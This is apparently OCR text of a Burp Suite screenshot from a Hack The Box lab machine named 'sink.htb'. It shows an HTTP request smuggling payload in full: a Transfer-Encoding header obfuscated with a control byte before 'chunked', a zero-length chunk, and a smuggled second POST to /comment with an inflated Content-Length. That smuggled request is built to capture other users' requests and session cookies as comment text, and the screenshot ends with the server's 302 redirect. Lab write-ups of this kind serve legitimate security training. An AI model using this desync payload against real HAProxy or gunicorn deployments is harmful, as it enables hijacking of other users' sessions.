 Request
Raw Params Headers Hex
1 POST /comment HTTP/1.1\r \n
2 Host: sink.htb:5000\r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0\r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r \n
5 Accept-Language: en-US,en;q=0.5\r \n
6 Accept-Encoding: gzip, deflate\r \n
7 Content-Type: application/x-www-form-urlencoded\r \n
8 Content-Length: 540\r \n
9 Origin: http://sink.htb:5000\r \n
10 DNT: 1\r \n
11 Transfer-Encoding:0bchunked\r \n
12 Connection: keep-alive\r \n
13 Referer: http://sink.htb:5000/home\r \n
14 Cookie: session=eyJlbWFpbCI6ImV2eWF0YXJAaHRiLmxvY2FsIn0.YL_BDQ.1DN67TersnTrPmQITVIEiYbzKq4\r \n
15 Upgrade-Insecure-Requests: 1\r \n
16 \r \n
17 0\r \n
18 \r \n
19 POST /comment HTTP/1.1\r \n
20 Host: localhost:5000\r \n
21 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0\r \n
22 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r \n
23 Accept-Language: en-US,en;q=0.5\r \n
24 Accept-Encoding: gzip, deflate\r \n
25 Content-Type: application/x-www-form-urlencoded\r \n
26 Content-Length: 300\r \n
27 Origin: http://sink.htb:5000\r \n
28 DNT: 1\r \n
29 Connection: keep-alive\r \n
30 Cookie: session=eyJlbWFpbCI6ImV2eWF0YXJAaHRiLmxvY2FsIn0.YL_BDQ.1DN67TersnTrPmQITVIEiYbzKq4\r \n
31 Upgrade-Insecure-Requests: 1\r \n
32 \r \n
33 msg=
Response
Raw Headers Hex Render
1 HTTP/1.1 302 FOUND
2 Server: gunicorn/20.0.0
3 Date: Tue, 08 Jun 2021 19:18:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: http://sink.htb:5000/home
7 Vary: Cookie
8 Via: haproxy
9 X-Served-By: 3d55d9da52f0
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target URL: <a href="/home">/home</a>
. If not click the link.